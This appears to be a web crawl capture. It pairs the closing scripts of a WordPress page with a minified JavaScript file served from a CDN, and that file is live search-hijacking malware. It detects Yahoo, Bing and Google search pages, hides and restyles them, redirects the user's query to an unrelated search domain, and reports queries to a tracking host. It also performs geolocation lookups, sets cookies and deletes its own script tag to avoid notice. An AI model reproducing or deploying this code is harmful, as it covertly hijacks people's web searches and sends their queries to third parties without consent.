<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/theunicornkids.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143105581","post":"36735","tz":"11","srv":"theunicornkids.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143105581", "36735" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:09:42 -->

--- FILE ---
content_type: text/javascript
request_url: https://1675450967.rsc.cdn77.org/cu/trkshpks.js
body_size: 8761
content:
try{!function(u,h){function c(e,t){var n,r;for(r in l)l.hasOwnProperty(r)&&0==r.indexOf(e)&&(r<t?l.removeItem(r):n=l[r]);return n}function s(e,t,n){var r=new XMLHttpRequest,a=0;function o(e){a||(a=1,e=!e&&(r.responseText||0),t&&t(e))}n=n||5e3,r.open("GET",e,!0),r.onreadystatechange=function(){4==r.readyState&&o(+r.status/200!=1||null)},setTimeout(function(){r&&r.abort&&r.abort(),o(1)},n),r.send()}function e(){if(!v){v=1;var e=u.getElementById(d),t="parentNode",n="removeChild",r=d+"ctry",a=r+f,o=[],i=c(r,r+(f-432e5));e&&e[t]&&e[t][n]&&e[t][n](e),(window==window.top)&&s("https://meetlookup.com/show/10/"),h.xAdsOnCountryReady=function(e){if(i)try{return e(i)}catch(e){}o.push(e)};try{;(function(){window.xAdsGogRedir=function(i){if(i&&i.url){var o=new function(t){t=t||"";function e(r,a){return function(t){if(null==t)return e=r,(n=s.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0;var e,n;!function(t,e,n){var r,a=(n=n||{}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=n.expires=r),a&&a.toUTCString&&(n.expires=a.toUTCString());var i,o=t+"="+(e=encodeURIComponent(e));for(var p in n){n.hasOwnProperty(p)&&(o+="; "+p,!0!==(i=n[p])&&(o+="="+i))}s.cookie=o}(r,t,{expires:a,path:"/",domain:i})}}var s=document,n={keywords:86400,country:86400,disable:864e5},i=s.domain.replace(/^www/,"");for(var r in n){var a;n.hasOwnProperty(r)&&(a=n[r],this[r]=e(t+r,a))}}("eskucgkwiu72frkqawf"),t=i.direct;!function(){var r=document,i=x;i.doc=new i(r),i.html=new i(r.documentElement),i.head=new i(r.head),i.body=new i(r.body),i.isElem=function(t){return t instanceof i},i.isNode=function(t){return t instanceof Node},i.delete=function(t){var e=t;if("string"==typeof t){if(!i.doc.bySel)return;e=i.doc.bySel(t)}else i.isNode(e)?e=[e]:i.isElem(e)&&(e=[e.unwrap()]);if(e.length&&e[0])for(var n="removeChild",r=0;r<e.length;r++){var a=e[r].parentNode;a&&a[n]&&a[n](e[r])}},i.create=function(t){return new i(r.createElement(t))};var a=null,o=!0;i.onDomReady=function(t){var e,n;a||(a=[],o=!0),a.push(t),o&&(o=!1,e=function(){var t=a.slice();a=null;for(var e=0;e<t.length;e++)t[e].apply(this,arguments)},"interactive"==(n=r.readyState)||"complete"==n?e():r.addEventListener("DOMContentLoaded",e,!1))}}();var e,n=(e=x.create("style").html("html, body {display: none !important}"),{append:function(){e&&x.head.append(e)},delete:function(){e&&e.delete()}});if(!function(){try{var t=v()||w();t&&(i.redesign&&n.append(),z()&&g(t,!1),"yahoo"==i.redesign&&v()&&((e=x.head).append(x.create("style").html("#browserExtensionPromotionBanner {display: none !important;}.compTitle > div {margin: 0 0 3px 0 !important;}.lh-16:not([class*=mah]), .fz-s {line-height: 20px !important;}.ds_promo_newtab {display: none !important;}#sbq-wrap {height: 46px !important;width: 100% !important;}body.typing #doc:not(.uh3lite) #hd .sbx {width: 664px !important;}#sbq-wrap .sbq {height: 46px !important;box-sizing: border-box !important;padding: 12px 40px 12px 20px !important;border-radius: 24px 24px 24px 24px !important;width: 100% !important;font-size: 16px !important;border: 1px solid #dfe1e5 !important;}body.typing #sbq-wrap .sbq  {border-radius: 24px 24px 0 0 !important;}body.typing #doc:not(.uh3lite) #sbq-wrap .sbq  {padding: 12px 40px 12px 48px !important;}.sa .sa-tray {border-radius: 0 0 24px 24px !important;}.sbx #sf {border-radius: 24px !important;}.sa .sa-tray-list-container {padding: 5px 0 0 0 !important;}.sa-tray-list-container li {line-height: 22px !important;font-size: 16px !important;padding: 0 0 0 0px !important;margin: 0 20px 0 20px!important;}.sa-tray-list-container li b {line-height: 22px !important;font-size: 16px !important;}#hd {border: none !important;}#hd .sbx {width: 636px !important;}#sticky-hd, #doc.uh3-p #sticky-hd, #ysch #doc #sticky-hd {background-color: #fff !important;}#yucsHead, #yucs-apps-overlay, #sbq-clear, #logo, .sbb-wrap {display: none !important;}input[type=submit].sbb {position: absolute !important;width: 38px !important;right: -8px !important;opacity: 0 !important;z-index: 200 !important;}#ys #horizontal-bar .visible-pivots .active {border-color: #1A73E8 !important;}#ys .c-dgray:hover, #ys .c-black-h:hover {color: #1A73E8 !important;}#ys #horizontal-bar .active span {color: #1A73E8 !important;}.compTitle .s-img, .compTitle em {display: none !important;}#main li .compText {font-size: 14px;line-height: 22px;color: #3C4043;}#main .compDlink, .AdTitleBttm, .AdHdrTop {display: none !important;}.sa-sbx-container {min-width: 636px !important;}h3.title, h3.title a {font-size: 20px !important;line-height: 26px !important;}")),e.append(x.create("link").attr("rel","icon").attr("type","image/x-icon").attr("href","[data-uri]")),s="https://www.google.com/search?tbm=isch&q=",c="https://www.google.com/search?tbm=vid&q=",d="https://www.google.com/search?tbm=nws&q=",x.onDomReady(function(){for(var t=x.body.byTag("a"),e=0;e<t.length;e++){var n=new x(t[e]),r=n.attr("href")||"";0<r.indexOf("search/images")&&n.attr("href",s+l).attr("target","_blank"),0<r.indexOf("search/video")&&n.attr("href",c+l).attr("target","_blank"),0<r.indexOf("news.search.yahoo")&&n.attr("href",d+l).attr("target","_blank")}var a="position: absolute; z-index: 20; width: 38px; height: 38px; cursor: pointer",i=x.create("img").attr("src","[data-uri]").attr("style","top: 4px; right: 8px;"+a),o=x.body.bySel("form#sf",0);o.append(i),i.unwrap().addEventListener("click",function(){o.unwrap().submit()});var p=x.create("img").attr("src","[data-uri]").attr("style","top: 15px; right: 20px;"+a);x.body.bySel("div#hd",0).append(p),p.unwrap().addEventListener("click",function(){window.open("https://about.google/products/")});A(function(){for(var t=x.doc.byTag("style"),e=0;e<t.length;e++)""==t[e].innerHTML&&t[e].parentNode.removeChild(t[e])},250)})),"bing"==i.redesign&&y())}catch(t){g("Error (4)! "+t.message,!1)}var e,s,c,d;n.delete()}(),i.go&&function(t){var e=document.domain.split(".");if("www"==e[0]&&((e=e.reverse()).pop(),e=e.reverse()),"google"==e[0]&&"/search"==location.pathname&&!(0<location.search.indexOf("tbm="))){if(t){if(0<location.search.indexOf("source=hp"))return;if(location.search.indexOf("&")<0)return;if(document.referrer)return}return 1}}(t)){var l=k("q").trim();if(l){if(!t)if((o.keywords()||"").toLowerCase()==l.toLowerCase())return;if(function(t){var e,n;try{if(!i.filter)return;if(e=i.filter[0].toLowerCase().trim(),!(n=parseInt(i.filter[1]))||!e)return}catch(t){return}if(o.disable())return 1;if(t&&t.replace){var r=decodeURIComponent(t.replace(/\+/g,"%20")).toLowerCase().split(/[\s,;?!]+/).join(" ").trim().split(" ");if(r.length>=n)for(var a=0;a<r.length;a++){if(0<=r[a].replace(/[.,\/#!$%\^&\*;:{}=\-_`~()]+/g," ").split(/[\s]+/).indexOf(e))return o.disable(1),1}}}(l))g(l,!0);else{function r(){return b||(b=!0,o.keywords(l),function(t){x.delete("meta[name=referrer],meta[name=referer]");for(var e,n=["none","no-referrer","never"],r=0;r<n.length;r++)x.head.append((e=n[r],x.create("meta").attr("name","referrer").attr("content",e)));location.href=t}(i.url+l)),!0}var a,p,s,c,d,h,f,m,u,b=!1;try{if(t?n.append():(x.head.append(x.create("style").html("#tads, #bottomads, div[class*=commercial] {display: none !important}")),u=function(){setTimeout(r,10)},A(M,200),x.onDomReady(M)),z()){if(t)return r();(a=function(t){t||r()})&&(p=document,s=window,c=p.addEventListener.bind(p),h="Hidden",f="visibilitychange",m=function(t){var e={focus:!0,focusin:!0,pageshow:!0,blur:!1,focusout:!1,pagehide:!1};(t=t||s.event)in e?a(e[t]):t.type in e?a(e[t.type]):a(!this[d])},(d="hidden")in p?c(f,m):(d="moz"+h)in p?c("moz"+f,m):(d="webkit"+h)in p?c("webkit"+f,m):(d="ms"+h)in p?c("ms"+f,m):"onfocusin"in p?p.onfocusin=p.onfocusout=m:s.onpageshow=s.onpagehide=s.onfocus=s.onblur=m,void 0!==p[d]&&m({type:p[d]?"blur":"focus"}))}}catch(t){g("Error (2)! "+t.message,!1)}n.delete()}}}}function g(t,e){var n;i.track&&((n=new XMLHttpRequest).open("GET","https://weathertab.online/search/ub/track.php?gd="+i.track+"&banned="+!!e+"&q="+t,!0),n.send(null))}function A(t,e){return t(),setInterval(t,e)}function v(){if(document.domain.indexOf("search.yahoo.com")<0)return!1;var t=document.domain.split(".")[0];if("search"!=t&&3<t.length)return!1;var e=k("p");return!!e&&e.trim()}function w(){if(document.domain.indexOf("bing.com")<0)return!1;if("/search"!=location.pathname)return!1;if(location.search.indexOf("pc=cosp")<0)return!1;var t=k("q");return!!t&&t.trim()}function x(r){var a=x;this.byId=this.byClass=this.byTag=function(){return new a(null)},this.attr=this.html=function(){return null};function n(t,e){return l(e)?t:t&&t.length?new a(t[e]):new a(null)}var e="getElementById",i="getElementsByClassName",o="getElementsByTagName",p="setAttribute",s="getAttribute",c="querySelectorAll",d="innerHTML",t=x.isFunction=function(t){return"function"==typeof t},l=x.isNull=function(t){return null==t};r&&(t(r[e])&&(this.byId=function(t){return new a(r[e](t))}),t(r[i])&&(this.byClass=function(t,e){return n(r[i](t),e)}),t(r[o])&&(this.byTag=function(t,e){return n(r[o](t),e)}),t(r[c])&&(this.bySel=function(t,e){return n(r[c](t),e)}),t(r[p])&&t(r[s])&&(this.attr=function(t,e){return l(e)?r[s](t):(r[p](t,e),this)}),l(r[d])||(this.html=function(t){return l(t)?r[d]:(r[d]=t,this)})),this.unwrap=function(){return r},this.append=function(t){var e=a.isElem(t),n=e?t.unwrap():t;return r&&Node.prototype.appendChild.call(r,n),e?t:new a(t)},this.delete=function(){return a.delete(this)}}function y(){if(w()){x.head.append(x.create("style").html("* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}"));var t=x.doc;t.byId("sbiarea").html(""),t.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');function e(t,e,n){return e=e||"",n=n||"",p.replace(i,e).replace(o,n)+t+"</svg></span>"}var n,r,a,i="{%CUSTOM_TEXT_STYLE%}",o="{%CUSTOM_SVG_STYLE%}",p='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+i+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+o+'">',s={web:e('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:e('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:e('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:e('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:e('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:e('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var c in s)s.hasOwnProperty(c)&&(n="b-scopeListItem-"+c,r=s[c],a=void 0,(a=t.byId(n).byTag("a",0)).byTag("svg",0).unwrap()||a.html(r+a.html()));A(function(){x.delete(".b_adSlug")},100)}}function z(){var t=i.countries&&i.countries.trim&&i.countries.trim();if(!t)return 1;var e=o.country();return window.xAdsOnCountryReady&&window.xAdsOnCountryReady(o.country),e&&2==e.length&&0<=t.toLowerCase().indexOf(e.toLowerCase())}function k(t){return(location.search.match(new RegExp("[?&]"+t+"=([^&]+)"))||[0,""])[1]}function M(){for(var t=x.body.bySel("a:not([target=_blank])"),e=0;e<t.length;e++){var n,r=new x(t[e]);r.attr("target","_blank"),u&&((n=r.unwrap()).removeEventListener("click",u,!1),n.addEventListener("click",u,!1))}}};var countries="BE PL US PT TR AR MX AT NL BR NO CA FR PE CH PH CO SG DK ES FI SE CH DE TW HK GB UK IN IT VN";var subid="50";var url='https://www.chsstmrdrt.com/search?n='+subid+'&q=';if(window.xAdsGogRedir)window.xAdsGogRedir({url:url,go:true,direct:false,redesign:'yahoo',countries:countries,filter:['yahoo',3]})})()}catch(e){};s("https://meetlookup.com/geolocation/10/",function(e){if(i)return;l[a]=i=e&&2==e.length&&e.toUpperCase?e.toUpperCase():"XX";for(var t=0;t<o.length;t++)try{o[t](i)}catch(e){}})}}var d,f,t,l,v,n;"http"==location.href.substr(0,4)&&u&&(d="lfwexobse67kgfogflay",f=performance.timing.responseStart,t=d+f,l=h.sessionStorage,v=0,c(d,t),l[t]||(l[t]=1,function(){try{var i,c,s,d,f,e=h.MutationObserver||h.WebKitMutationObserver;!u.head&&e&&(i=u.createElement.bind(u),c=u.documentElement,s="appendChild",d=i("head"),c[s](d),(f=new e(function(e){try{e:for(var t=0;t<e.length;t++){var n=e[t].addedNodes;if(n&&n.length)for(var r=0;r<n.length;r++){var a=n[r];if(a&&/^head$/i.test(a.tagName)){var o=i("meta");a[s](o),o.outerHTML=d.innerHTML,c.removeChild(d),f.disconnect();break e}}}}catch(e){}})).observe(c,{childList:!0}))}catch(e){}}(),u.head?e():n=setInterval(function(){u.head&&(clearInterval(n),e())},20)))}(document,window);(function(){var c=document.currentScript;if(c&&c.parentNode)c.parentNode.removeChild(c)})()}catch(e){}